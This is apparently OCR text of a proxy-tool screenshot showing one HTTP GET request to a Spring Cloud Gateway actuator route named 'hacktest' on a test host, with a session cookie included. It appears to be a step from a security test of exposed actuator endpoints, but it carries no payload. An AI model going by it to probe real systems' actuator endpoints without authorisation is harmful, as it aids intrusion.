 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=YBYyvKQTH4GnLPvjQ2QlbzynJwztdwgggv4L5bZyGpXpw5jbfdzL!-426838336
9 Upgrade-Insecure-Requests: 1
10
11